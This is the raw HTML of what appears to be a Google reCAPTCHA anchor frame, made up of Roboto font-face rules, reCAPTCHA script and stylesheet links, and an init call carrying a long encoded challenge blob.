  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="lQ0JTAGevBAOpkrsPfVLng" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="lQ0JTAGevBAOpkrsPfVLng">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="lQ0JTAGevBAOpkrsPfVLng">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22HibDgkjDlnLDqkxGwotHw7k5UcKUw6wdwrpBIj9yw7XCpgTDuEU/w4B3ZDnCvcKRciILwokyW8OzdsO+wo3DiMKTZ01cwqEBwq0tI8OZw4I8HMKhw4tresKRwp1/XcOWwowvBcKyB8O7FMK5G8ObZ8OyMR/CgMKsw69wwr/DpDPCsUnChsKswrQ9ZVkUF0fCk8OBwrrDiAzCtcKTfMKQPCscSsKPwo1AEMOcwqkYTMOTwrFfW8OUHsOqw4YDGcKJCcOSwq3CmX5Nw4YYX1rDg1PCm8K9wqHDkmYNAijDscOfwro9w4XCnMOtw6jDq0TCsgs9Ilc8D8Onwp5raMOww43ClsKIaMKhDcKowpEzwp/DgXjCgcK3eEw/GAbDisKtF8OIwqfDl8KSZD/CpwXDsXVGw7LChsOBw6YXwrPCqlTDq3LDujVZR0s2E8KedcOlVsOnw7cOwrEJGSDDrGc8w5dvB2LDmsO9wpR/bMK3woclY1tGwrhVw4Y6f8O8fRjDo1UsfMOsBBAZTcKgwqgcw5HDksOCWyHDsRzDkTXChcO5MyDCrsOuw6vDtW/CnsOjwpPDoQtYw47CrMOmMSJiwqI8w5Q7HR/Dg2ZLMcO+wqh8wp/DnT91woNhU8ORQMKTwoLCkcKRwoLCqWsswpVrwrvCgMOFwpzDrW7Dp8OcCMKlwoHCsTJCLnciHgPCo8K1woljw6pEwqEYMsKdLMKKwrLDuAXCqSwRw7xxBX/DqcKpwoFceGddPcKFwp4GZ8OXf199w7A7wpNhCwXCrsORw4/ClcOkKQx5w4TDkcKOwqPDoRLDnGbDoW/CscO1w6REw6wFw6/DoRjCpiIdwr8WeDDDmMK5BwDDsMKYMgPCv8OpQMKAWR/DisKww7HCs20nI8OYw7LCvw8Rw5lFwqjDgyUlw4oScj14f8Odwo1Tw7oQw6k7AllPw68OwqBcRF4iM8Okw5PDin5Ow4tqSRgqVmvDrMKew4dKa8OQKcOrIcO9JcKiwqHCuTQzw5nCu8KVKsKTw6BnFMOzbiBMAHdywrpkwoNwJMOrFUjDqww4AMO7wr/DrcKNw7wvJC7Dh8O/amZTJ8KdwqrCrsKnw77DqsOYwoXDsMOlw6XClXZXccK5wp0lZSw1w4jDkA7Dk8OZw4nDssOtWMOUwqzCjMKtwp/CnTpkwp0nUsO7wrd2wpVTw4bDvMOBBFXCgW/CjTRYwqsJD8OBwq/[base64]/[base64]/Ct2nCqMKww4zDmcOdwoHDnhA7w7DCgXsCwrXDmcO4acKiw6jCkcKkYFLDr8KLZMKmKsKDwo9dBcOiXk/[base64]/CsXNDJsKywr/CuHg0w4/Dr8OXHsOjw6XCusOASWoUw7vCjyEXwpfCj8KvJHAXUMOlVz/DvcKCwqbDkQFSaMKVASTDssKZcUMAccO4QUNLw63Cq0czw4VhBEXDksOwwo7DlsOHwqLDl8OZcsOLw6HCtcKKasO/w5fDt8OEwpXDnERSG8OCwpXDs8Ohw4Y5DRgUYMKVw63DkQJXw4xaw7DCsmlYwrvDu0DCs8K4wr3Du8OdwprCjcKHYMKQfsKTA8Kfw4sXwq0zw7d8wq7DisO/w5EFJsO1X0TDoCLDjQbCqcK4wrvCkSrCnMKzdSV7YSnCpG/Dk8OzGcKgUlnCucO6L2s0X8Ofdl3DtcKkMcOCw7BgYH9Aw4LDocKywqTDswUzw5nDnsKULMKkeMOPdgLDlWNBXSLDrUvCoCnDiwUswpxTOcO1w7tSJ8OeTcKdIMOGwpZhChHDlcK2w6BYHsOfwqp/wr/Clz5Iw7PDoh1HeVB5AS7CnsKRw5NRwp/DucO7w7J3w6/[base64]/w5PDkx5bYMKvRTzCr8OfFcKAO8O2w6tXw5JiR8OBecKXKcORw6fDosKww4vCisOyD2rCisOQwqF9w4zCkHoGwpgjwp7DiyQqwrTCjE9/wq3Dk8KdDgo+OMK1w4NGDnnDi3rDt8KBwr8dwpfClVrDrsKKw78JfR8owpkEw5XCoMKHW8OiwqjDlsK6w5cYw67CgMOWwplPLcKFwpwrw4zCrylQCkM6woDDkF4Bw47CjcK3AsOiwrxvLsOcU8OawrIEwq/[base64]/CssOswo3CnMKrM8KZRjtmw61geMO+w7jDsCjCoMOwwrbCn8KVNi7DhxjCqMKIRcOWJVcBLkINw7DCnMObw6Ahwq1+w61sw7ZOIBp5EG1Fwp3CjnJeCMO1wrjCqsKWSj/Ds8K0f2ASwo5/[base64]/Co8KRUsK0wpDCm8OMEsKNfiTDsQJgwpkzdTPCqHEmCsKhw7zDqifDiWx6FcKoSFbClSnCmcOhVsO9wq/Ch3IqAcOwP8KkwqYrwofDkV7DnDE1w4fDkMKdc8OFHsOgw5Zqw6V3d8OdPDcuw41lMx7DmcKtw7xYA8KtwqnDnUVyM8OlwqrCoMOgw7nDhXIqVsKNLMK/wqUlYWsmw4dZwpTDt8Kqwr42RCDCjyXDjsKBw6tfw6Vbw6PCghxTGcOVSglxw6/[base64]/Ch8OlVcOUWcOhw7/CkcO3esKtwqnDpMOOwpdBUkkJwp7Dj8Kew7RTPsObdsOkwoRaecKuwolVw6fCssOxfsOXw4fCs8KWJEXDrgPDkMKlw6DCssKLamN/[base64]/bBzCtA/[base64]/G8ORaEdRUFLDisO0NHlLPVghTsOgRhnDocK/YcK5PsKGwpvCicOAdyTCt3Nww4nDosOWwprCoMOQTSXDp37DosKZwr4fTljCqMO8w6TDnsOERsKJwoYqHE7DvE1tBUjDgcOoAUHCvVTDrwh8wpVZQwHCmn8Hw7/DviUCwqvCpsO7w7bCiC3DncKIwpdpwprDi8OIw709w5ZpwrXDownClcOtJVBRdsK8EDU3McO4wrLCkMOSw7zChsK+w7/DmcKpe0HDqcOdwpbDuMO1NFYtw5tILQheMMOOMsOGXsKowrJRw7NdMDg1w6nDsX9XwrQtw4vCrDImwpDDmMOFw7/CvAZlaiBwUCDCisOQIiEZwopSUsOLw4thV8KUJ8KSw4vCpzrDucKXw7vDtAF3woDDvgTCkcK9f8KUw7DCoi5Kw69IN8OAw61qDVjCqU0bUMOIwpHCq8OZw5HCrV4uwqYzABPDjCfCj0fDucOnSQMRw57DnMO5w6/DucKAwpbCjMOqMQ3CrsKRw4HDmFMnwpfCiXfDssOGW8KZw6HDkMO1QWzDggfCicOhPcKQwq/Du2Jaw6fDp8Kmw457HcK5BE3Cq8K2SWJ7w6bCvgJFW8OgwoRdbMKew45Vwpsxw6YFwr4LX8KNw4nChMKZwpjDpsKFFxjDjV/DnVDDgzhOwqrCmRglYcKRw5hoYsKDOzoPOhJ0GcOEwpbDjMKSw7rClcKOR8KFT2I8bMKJZndMwrHDq8O6w7jCu8Ofw5wGw5hBBcODwpfDlQXDknsAwqJnw5tTw7jCil0DUm9rwpBzw5bCh8KieEYefsKkw40WGjNHwo5+w58+FlYjwp/Cr1HDqnshR8KVNRjCtcOkFnV9KlzDtsOXwqDCoDwJUMOiw7XCpycPNlTDoFfDpnIlwppJDcOCw7XCu8K7Wiomw4nCvT7DkBx8wpoiw5zCrEMXYR05wq/CncK0MsK7DSPCr0fDkMK+wr/Dj2FaFsKhaHPCk1rCt8Opw7hWRT/[base64]/DjU/Cm8KBw6fCjSLDjEF/XMKMCH3DlGbCicKJwoY6c8ObMAMkGsKVw6nCm3TDssKbBsOew6HDksKPwp8hXzDCsx7CpS4Dwr1AwrDDlMKQw6TCnsK3w5rDgDltBsKaXksMREDDv0IKwrDDl3rChkTCp8Ouwop1wpofEMKBJ8KZSsKJwqpUThjCjcKzw6VvG8Omf0/DrMK9wrfDvsOtdDHCuSclNMKkw6TCkgfCoHTCpgbCrMKHM8Onw5RnLsOndhURL8OIw63Dr8KmwrNAblLDpMOGw5jCu0XDrxPDiVkhZMOlSsOFw5PCicOGwobDkyPDncK1fsKJP2/DkMKcwrV3QF/DkAfDisKMYBBww6FQw6ZPw4Zjw67Dv8OSQsOqw7HDlsK3STQRwpgnw4c3RsO4KHdtw5RIwpHCu8KKVidWNMOow63CqcOewovDnhE/DsOhCsKCbyA/VjrCo1Ycw6vDisOywrfCmcKlw7LDmsOwwpUNwonDsDYuwqNmOSNKYcKPw67DnQbDnQjDsgpxw6HDkcOiH1bDvQZpTQrCk3HCvRMlwrlowp3DhcKhw4DCrg7DpMKqwq/[base64]/GsK4KsKWZDbCmG3CpcOyJ0hAwrQrw6F1w4bDlEU3PXkLOsOdw5dvXB/CgsKYA8KYGsK0w5NDw4/DtQ3Ch0vCoX7DkMKXAcKYHmhLBDEAVcK+DsOiMcOYPWY1wpDCrm3DicO1X8OPwrnDoMOrwrlcaMO/wprDuRfDt8K/wqPCkFZGwrdAwqvDvcK3w5vDiT/[base64]/Ctz/DnCZxwqbCpm3CsAPCpMK4w7BBwpBbP0l7EsOowq/[base64]/JsKTTFfDusKewrXCpzXDkQLCh8KVRUlpwqvCmT/Co1/Dtw1IGsOTZcKqGFzDpcKswrDDvMOgVQ7Cg2caPcOJPcOnwqFQw5PCrcOUC8KXw4rDjHDCj17CiTItbsKnCHASw6zDgCdHQMO+wrTCoXnDqz44w7Zrwq8fUUHDrGTDtlLDvCvDo1zDqR3DusO+wqo9w4JHw5TCrl5Cw6dzwqHCt2PCg8Kxw4/CnMOBXcOzwq9FBwN8wprCqcOcw5MZw4PCtMOVPXfDoCbDgWPCqsOaa8OLw697w5YCw6N4w6EpwphIw6DDhMOxasKlwovCn8KjUcKXFMO4OcKQVsKlw7DCtChIw5kwwoEmw5vDjWXDkX7CmAvDo1/[base64]/JMKTd8Ozw6bCu8OTNFzChsOzfMKDGcKqwqY0w6tvw6zCj8ODw7ZfwqzDr8K8wpx8wrTDg0zCtjE/wocawp9Gw6bDqiFAX8Kzw4bCqcK1WglQZcKzw7Ekw5XCrUBnwrzCg8OPw6XCg8KtwpzDuMKQMMK1w79Dw5wOw74Dw7/CnmsMwpPCkFnDgHTCrk9cNcOcwpdFw7MDE8OawpPDuMKacR7CoiAoQAzCr8O+M8KWwoLDmj7DjSJJP8Kkwqg+w7RrJ3Ucw5LDnsOOO8OQSMKow5hbwrHDgUvDiMK4KxzDj1/[base64]/YAcfGGNLwqdLGmbDpMK9XMK/wp7DvFTCj8KlwpfDpMKlwqnDnwfCr8KRVlfDp8KDwp3Dr8K+w4TDkcO1OVTCoXHDksOCw67CkcOPR8Kjw5XDtGM6ZkAoQMORLBBsMcKrKcKsIVUrwp/CrsO5dMKQfVx6wr7DvlAAwq83KMKRwrzCil0uw5skIsKzw5XDvcOFw57CrsKWCcKgfSVKKQ/[base64]/DknXCqkATw6TCgsOhw7fCucOcw7pCKGx2QUjCkSlPBsKFUCHDjcKnS3JvO8Ohwr44KXtjbsOiwp/CrCjDpMOsFcKBesOyYsKewoNrOjwwU3kQdDE0woLDkxxwUCdVw4pWw7ojw4TDrRFVZBBuBzjCqsKnwpkFYzAeGsO0wpLDmDjDucOCAknDpR1CThtNwp3DvQEmwqZkOm/[base64]/DqzR1JSZ0WMO7w606w4zDlsOxbcO5wpd+FsKLFsK2XlFew6/[base64]/CuH/CnxArwqXDh8K7KxIaw7TClg3Do8OKPcKUwocywoEzw4UhbMO/BsKqw4fDssKPSTF3w5LCncKOw7YNUMOJw6vCjBrCicOZw70Jw63Dp8KewqXCsMKhw4nDmMKDw4dLwozDiMOiazpmT8K7w6XDlcOsw4s7CTsowqMif1/CswzDtcOSw7HDssO9CMKAVDDChygXwroDw7Z8wrbCiCbDisOzZirDmUjCvcKmwqHDqAbCkErCqcO2wpFyPQzCkksewrUAw596w4FkBMOlCh92w4TCm8OKw4HCribCkCjCjmPDj0rCvwA7e8ODAh1iDMKbwrzDqQo6w6HCig7Dt8ONDsKQLkbCjMKnwr/DpC3DjUU7w5bCsF4Hc2IQwoR0DsOiA8Onw6nCmlPComnCsMKzCMK/[base64]/WcOvw5dIA8Odw7nCsFBrwpwSWx8MwrXDlWXDqMOnwr3DsMKMFSMvw7vDlMKZw4nCo33Cih5Uwq57EcOhasOJw5TCusKswoHCogPCksObd8KZB8KGwr/Dn2AaNUdqBcKHcMKBXMKkwonCnsONw6Mrw4xLw6fCsCcAwqnCjmnCj1nCoFjCnko5w77CkMOIIsOHwo9jNUQ9wr3CisKhHgnCk2hAwos3w4FEGMOCUXcoTcKUNEnCkkdwwrgpw5DDoMO7bMOGM8KlwoBnwqrCg8K4YsKwVcKgUMKXCUQ/w4HCusKBKB7CiUDDvcKMRn8NUBYABA/CrsOWFMOgw5t7PsK4w6BGNVrCljzCr3zCo0/CrMOKcBvDpMOYMcKCw6YAe8K/MU/[base64]/Ds8KnKRrDgsOSZsOPw5LDmhjDssKTXh8fK8ONbR8zZsOoMxHDlC0LEcOqw53CucKbKEvCu1vDtMKEwrPCg8KzIsKnw7LCoVzCt8KLwr1OwqcGKx7DuB0TwpBBwrVlfVs0wprDjMKgKcOaSlLDq0wowoPDq8Oqw7TDmW5jw4HDrMKafcKwcCVcdR/Cu18Rb8KIwoXDoAoYZ0EuUxjDiELDpkFSwqEiPgbCpBrDoTFrKsOswqbChDHDmsOCY1FDw6Z8S2JGw5XDjsOgw787w4MHw6Rkwp3DsBcKW1DClRQMYcKVPMKYwr/Dox/CrDfCpngyUMKuw754CT7Cn8OFwp/CgzDCmMORw5XDn01YKB3DtTrDtMKSwrtKw6/Crkxvwq/Dv30kw4fCmEUwM8K4XsKmJcOEw4hUw7bDncOKMnzDjzrDrDDCn27DmG7DvjfCmCfCssKpHsKvfMK4KMKdVn7Cu3tbwp7DhWQkHm0EaiDCkXvCjj3CkcKXDmZSwrpuwpZQw57DvsO5RkMaw5zCk8K9wqDDoMKLwrHCl8OXO17DmREmF8K/wrnDh2sswoB0RWrCjCdHw7TCs8OXZzDCh8K8OsOHwoHDu0ozFcODw6LClDpeasOSw7Bbw6J2w4PDpVLDtxEhM8Olw4UvwrMawrMzPcOeTxXChcK9w5I9HcKjaMKSdHbDrcKLciwow6hmwovCv8KQWQzCgMOJX8OIR8KnZsOSZcKMNsOpwr/CvCd+wpNXV8O4a8K/w4x5w71zZMOhYsKReMK1AMK+w6A7AVHCrEXDncOIwovDjcKyTMKJw7vDrcKNw5xeC8KxccOnw6E/w6dBw5Riw7N1wrzDosOrw73DkEV9GMKHJsKjw5gWwo3CosOhw7cbQ39Aw6PDohp4Ax3CpzsKDcKmw5M/worCgTV1wrnCvHbDvMO6wq/DjMOFw7vChcKzwpZqQsK2BTnDrMOiK8KzP8KkwrQdworDuFEiw6zDrURww5vDrHUhIjTDsBTCtMKXwr/CtsOGw4t4AXFxw67CoMKNScKyw59YwpfClsOqw5/DkcKUKcK8w4bCq1s/w7U5WBMTw48AfMKFdBZSw5E1wo7DtEszw7/[base64]/Dn8KAw6dRVsOGUsOhw4rCjxDCn1PCty/DqzHDn1TCqsObw4ZlwrRNw6QuYCnClMO/wpzDtsKXw6LCvXnDiMKGw7hUIAk+woMPw6k2ZTrCpMOzw5krw6d4HQrDhcKNY8KhSlQnwqN3cxDCu8KbwrjDs8OaR3TChzTCkMOzeMObf8Kvw4vCpcKVKGp3wpLDvcK9NcKbBRXDoXXCscOXwr4qJXXDhjbCrcOvw4DDjEQ6dsOSw4IGw6w0wpIXYidDPU1Cw4/DrjtUDsKPwqV6woV8wq7CncKFw4vDtC0xwogrw4AzdFRZwox0wqE1w7jDgCwXw4TCisOlw4J9cMOuesOJwoJEwqXCpEHDrsOww6/CucO+wpoHPMOsw64kLcOcwqjDk8KiwqJvVMO5wrMowqvCmQfChMK5w6NHF8O6JmB0wqLDncKrDsKPPV9jccO/w5oUVMKWQcKmwrgnEjoyQ8O1B8KcwpFbOMOdTsOlw5pUw4fDkzbCssOtw6rCo0bDgMOXVkvCm8KWMcKAR8Obw5jDkFlXbsKQw4fDucKNBcO8woQ2w5zCjksxw4YDd8KZwqTCksK2bMKGQELCtT4KJmMwEj/Crx3DlMK1WXBAwonCj0Iswo/DjcK4wqzCmMOgA03ClgvDrBPDlE1JO8O8Eh48wozCmcOGDMO+HlVTecO8w7NJw5nDo8OcK8K2VQjDqivCjcKsAcO4P8KVw7kqw57Cn258esKjwrFLwp9/w5Vsw6Z2wqkzw7nDg8O2aVjDhQ4iFB3Dkw3ClENpQhoHw5Amw7TDmMOywooAbMKEOBB2EcOiNsKKCcKFwqJow4pyHMOEXXN3wpXDisOlwrXDrGtfX2TDiBoiBsKvUEXCqW/DrVLCrsKSe8Omw5/DnsO3GcOaKF/CssOpw6dLw6ovO8OzwqfCvmLDqMKGbgpVw5AfwqnCmgfDvj/CsSoBwqdBFBLCpsOTwpfDqsKeasOKwpPCkB/DuwpYWB3CizUpXUR6w4DCkMOUNcKZw4ABw7TCp2rClcODEGrCv8OJwqjCvhc2w5wcw7XDoXTDqMOQw7EiwpgCVV3DoAfDiMKAw4ktwofCkcKfwoLDlsOYDBhlw4TDgiAyBm3Cp8OuFcK8N8Oyw6VGTcOnBsK1wpsaFVt+HDJPwoPDrE/CqHoCFcODQ0fDsMKiCGTCr8K+EMOOw4NmAk/[base64]/DvGTDlcKWcsOBw4gCwpBPT01Nwq3CoEFJw4c8JFU/[base64]/DgcKPwpJIDsKSwoxMKsKewow4w7BUfww4w5LCvcOvwr3Cp8O/X8Oyw5dNwrDDgcOowqtPw5MVw6zDiVsVSzLDk8Kee8K5w5wbbcOuWsKpQjDDisOzFkAhwpnCisK+acK4MDvDgRDCq8KKS8KlQ8O2YcO3w5Qmw4PDiwtSw64/[base64]/CkxrCgnRWIFTDlis0XSsKKcKWw4nDsy3CkcK+eGMawo5nwp7Cn2EfHMKPGj/[base64]/ClVzDjsOHwpt1wrnCmMOpcT5KbsKZw5PDim7DjhXClB/[base64]/[base64]/CqsOAw4bDjcK5w4wTYcK3CMOXw6BLwq7DnnHCjMKww4HCnQLDpHhRCCPDtsK/w5ELw63Do0jCi8OZYMKRDsK4w77CscK5w5BhwoXDpR/CnsKOw5TCjUXCnsOgDcOCGMOrYgzCmsKLa8KwIVVXwqxjw73DtXvDqMOyw6xkwr0OXlN1w5fDpMO1w5HDi8O2wofCjsK8w6w1wp52PsKREMOEw5HCssK1w5nDtcKRw40nw7nDhzVyVGsNfMOEw6U9w6zCvi/DnS7DgcO0wqjDhSzCvcO/wrtew6HDpE/DsWAew75tQ8KHfcOFYVDCtMKgwqVMIsKLShERbcKGw4pvw5XCiEPDnMOhw7M9E20lw4sSFG4Mw4x9ecOaDDLDnMKhQ33Cg8KIN8KHPV/CnCfCtMOlw5TCpsK4Ly5fw6Bfwr1rAkdyMMObDMKowrXCmsO2GTXDlsKJwpwawoQrw6ZTwpvDs8KvOcOPw4jDrz7Dni3CtcKcJcKsExIOw4jDl8OjworChTlPw4vChMKxw4AZFMOXG8OZPsO5fRUyZ8Oow4PCg3t+YcOde0YoGgbCsXXDucKHJ3Fjw4/DiVZYwqJEFi3DgSJKw5PDgTbCsgYcex1/w5jCgRxYYsOLw6E5wr7Dn34gw6PCg1NodsKUAMOMCcOwV8KBbUfCsSlBw4/DhAnDjiM2TsKBw6MhwqrDj8OpQ8O6A3TDncOQTsOHDcO5w4HDu8OyBy5lLsO8w4HCsSPCplZcw4E3cMKCwqvCksOCJRYOV8OTw4vDilM3AcOyw5rDuQDDhcOow7YiWF1/wq7DiH/CmcOlw4EMwpnDk8K9wpHDv2ZdTmjCh8OMM8KEwpzCqsKmwqQuw7DCjsKwMW3DmcKuegXCpMKSazTCjgDChMOBVx3CmQLDqcOXw6l6OcK2YMKALMKpAUbCpsOUTsOCRMOoQ8OmwoXDi8KkQUtKw5rCjcOqCE/CosOCM8O5EMKxwoA5wpxLfsORw5XDt8OfPcOFJ3TDg0/CsMO8w68qwpJdw4t9w47Ct1rDunTCgDvCoAnDgsOWCMOMwqbCtsOuwpLDsMORwrTDsV8nNcOKUl3DlQoVw7bCvD5Xw5ZEH2zCoQnCtiXCvsOlWcOGCcKAdMKrbARxK18QwrpfPsKdw7/CpF4iw7ctw5bCnsK8asKawpxxw5vDnw/Ctj4cBSbDtkzCjREjw7Now4oLSkPCosOgw5LCgsK2w5oNw6rDmcO9w70CwplaVsOyA8KnEsOyTMK0wr7Du8OQworDocKrDnghFgt2wpDDvMKKMA/Cu01lEcOJYcO6w7LCjsKFHcObQsKOwobDoMKAwpLDksOPewR6w45zwpxBHcOXA8OZQsOGw7BGNMOsIEjCrGDDmcKiwrIMSF/CvhvDqMKbZMOCccOROMOdw48NKMKsaS4aRXfDqmDDvMKmw6hwI0PDgSJiSRxjTzcmOsOGwobCj8OuXMOHZE8/Px3CqsOxRcOWDMKOwpc0RcK2wot7HsKGwrQNNgktPngiXn07RMOZDVLCq0HCiSMow45nwoHCosOBHmAjw7p/[base64]/Co8K+cBF6w7lYwoUHMEEMbsOkwprDpMKMwpLCs0rCjsOBw7FNOS3CpMKBasKbwojCmScQwpPCuMO+wp10XsOpwp9oLMKCNRTCuMOnPFvCn07CmjTDiAnDosO6w6Y2wp7DqFRSMD17w7HDhW/CohFiC2IQE8OpQcKrbETDusOBODYSfDvDlBzDvcObw58Gwr/DuMK6wrMUw5s3w5LCkBnDk8K0ckbCnH3CpXA2w6XDj8KQwqFBXcK4w5LCoXkjwr3CmsKrwoUVw7/Con5nEMOVXyrDvcOUPsOJw5IFw4MvPHfDuMOAASzCrX1iw7U1CcOPwo/DuD/Co8O3woZ8w5HDmjYQwq8Bw5/DuTHDgHzDgcKNw4vCv2XDiMKOwp/Dq8OhwqwHw6PDiCxKFWZbwr1UV8O5bMK1HMOmwqJncifCoVvDkz3DssObFEDCtsKKwpjClgsgw4/[base64]/woANw4nDgTF4NgMBwoY2GcKRGz00wqHCmj0ZRx/Dq8ONM8O0wo5Hw4/CicOtRsOsw4/[base64]/[base64]/CqAXCq8KxFcOwJDHDp8OBecKGP8K6w4fDjyM0Nz3Dnj4uw79nwq/DlcKmeMOkCcKVOcOww7LDt8ORw4lhw4cEwqzDlHbCmEUMJ3Y4w4w3w4bDiAthbDlvZyJlwrM+eWFKB8Oawo/DnHrCkR1VEMOiw5hKw4Mhwo/Dn8OGwq0/[base64]/NjUKfMK2wrwuCW00wqRWCAzCrXghIAlCUHM/fyLDpcO+wojCm8O3XMO4HCnClhTDkMK/YcKHwpjDrDgucyIjw7nCmMOaUGbChsKswrtIUMOhw74fwobCmRvCiMOsQRtDKAguQ8KWYmk0w4zDiQXDtmzCnkrClsK3w6PDoHlKXzoZwr/DgGl7woA7w6NVGsO2aS3Dv8K8R8OmwptaMsO/w4rCpsKGdz/[base64]/YHTDkcOGDCjDlsKkMBspw7LCvHnDiMOlw6DDmcKrwpAXw6rDkcO3VwrDn1zDjEIowrkYwqbDgil+w4XCqynCtCAbw5fDlitEAcOfw4jDjCLDtmUfw6Vlw5zDqcKkw5xATk5UesOqXsKNJsO6woV0w5vDj8KZw68SIwE9LcOMJlMXZWYuwq/CiGvCtD0WMVpkwpbChxlaw7zCl1ZDw6DCgwfDnMKlGsKTHXsUwrvDksKdwrnDicOmw7vDpsOzwprDncKjwqvDhk7DrUgPw5Jkwo/Dj0fDgMKTAkohFRctw5gAPGxGwqgeOMONGnxWSQrCvcKHwqTDkMK2wrxkw4YiwoxnXH7DlnTClsKjUiZHwo4OAsKdW8OfwrQDZMO4w5ciw6whI085w7wGw5Y4e8O4dWPCsGzClyNdw5HCk8KfwpzCicKew4/DilnCiGjDncKefMOKwpjDhMK2N8OjwrHCuRsmwokta8OSw5kkwq0wwq/CusKybcKswpI7w4kOeHfCs8OEwoTDjEEiw5TDgMOmC8OWwrNgwozDik7CrsKhw4DCqMOGJDLClHvDnsO9w6QSwpDDkMKZw79Aw78+IEXDhn7DjwXDu8KKZ8Kkw7Qobg3DisObw7lOfxnCk8KBw4/[base64]/CgcK5JsO/wofCiUI/wrjDtMOcwrhPewtFw5LCvMK3dSs+Si7Ci8Ofw4zDlhd7KsKiwrHDqcOWwrHCqsKYEj/DtXrDqMOsEsO8w5Zlf1R5ThjDomRPwprDvU9TYsOAwpPCgcOBcCUpwq0hwrLDjSTDoG86wrETXMOsfhU7w6DDpF/Cnzd0Z2rCuz93dcKGY8Oew5jDtUMWwoFWRMOnwqjDr8K+HMKRw5LDi8KpwrVnw5olVcKIwrnDucKONw99acOdNsODFcORwpNaYk91wrk7w7c2egAgCS3CsGtXDMOBQHIFYW0xw5F7D8KIw4LCk8OiExgSw7lLP8K/MMOOwrYvRgDCn2cZJsKvdhnCrcOLCsOjwrZEKcKMw6LDhXgww7Qdw5pMRsKXMSzChcOABcKFwoXDqcOCwoA